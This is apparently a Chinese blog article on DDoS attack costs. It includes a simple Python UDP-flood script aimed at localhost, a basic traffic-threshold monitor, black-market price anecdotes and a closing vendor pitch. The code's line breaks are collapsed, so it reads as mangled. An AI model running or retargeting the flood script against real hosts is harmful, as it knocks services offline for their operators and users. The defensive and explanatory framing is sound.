

DDoS攻击成本概览

分布式拒绝服务(DDoS)攻击以其低廉的启动成本和惊人的破坏力著称。攻击者通过黑市轻松获取服务,成本从几十元人民币的小额支出到针对大型目标的数千乃至数万元不等。为了具体理解这一成本结构,我们将通过一个简单的模拟示例,利用Python编写一个基础的“攻击流量生成器”,以此来直观感受DDoS攻击成本与规模的关系。



模拟攻击流量生成代码示例

请注意,此代码仅为教学用途,展示DDoS攻击原理,切勿用于非法活动。

import random

import time

from socket import socket, AF_INET, SOCK_DGRAM# 目标IP和端口

TARGET_IP = '127.0.0.1'

TARGET_PORT = 8080# 模拟攻击者拥有的“僵尸机”数量

ZOMBIE_COUNT = 1000

# 每台僵尸机每秒发送的数据包数量

PACKETS_PER_SECOND = 10def attack():sock = socket(AF_INET, SOCK_DGRAM)while True:# 模拟每台僵尸机的行为for _ in range(ZOMBIE_COUNT):# 生成随机数据包内容data = bytes(random.randint(0, 255) for _ in range(100))# 发送数据包sock.sendto(data, (TARGET_IP, TARGET_PORT))# 控制发送速率time.sleep(1./PACKETS_PER_SECOND)if __name__ == "__main__":print("模拟DDoS攻击开始...")attack()

这个简化的脚本模拟了一个拥有1000台“僵尸机”的攻击者,每台机器每秒向目标发送10个数据包。虽然实际DDoS攻击远比这复杂,但此代码足以说明攻击者如何以相对有限的资源造成服务瘫痪。

防御策略:流量监控与简单响应代码

为了防御DDoS攻击,实时监控和快速响应至关重要。下面是一个基本的流量监控示例,用于检测异常流量并发出警报。

import psutil

import time# 设定流量阈值,单位为KB/s

THRESHOLD = 1000def monitor_traffic():prev_bytes_recv = psutil.net_io_counters().bytes_recvwhile True:time.sleep(1)curr_bytes_recv = psutil.net_io_counters().bytes_recvreceived = (curr_bytes_recv - prev_bytes_recv) / 1024 # 转换为KBif received > THRESHOLD:print(f"警告:流量异常!当前接收流量:{received:.2f} KB/s")prev_bytes_recv = curr_bytes_recvif __name__ == "__main__":print("流量监控开始...")monitor_traffic()

这段代码监控系统网络接收流量,一旦流量超过设定阈值(例如1000KB/s),就会打印警告信息。虽然这是一个非常基础的示例,但在实际应用中,应将其与其他防御措施(如流量清洗、防火墙规则、与云服务提供商合作等)结合使用,以构建全面的防御体系。

结语

通过上述示例,我们直观地展示了DDoS攻击成本与规模的关系,以及基础的防御监控方法。

实际中,DDoS防御是一项系统工程,涉及技术、策略和法律多层面的配合。企业应根据自身情况,采取综合措施,以最小化潜在的损失,保护业务免受DDoS攻击的威胁。

目前这类黑客攻击成本很低,已经形成了产业链,一些黑客明码标价。比如,**打1G的流量到一个网站一小时,网上报价只需50块钱。**前不久就有报道一个P2P网贷的网站CEO为了打击竞争对手雇佣黑客DDOS攻击,导致对方业务全线瘫痪。

群联科技的小杜分享了他的客户数据,可以直观看到近些年攻击次数是不断增加的

选择一个靠谱的安全防御,更省事并且性价比拉满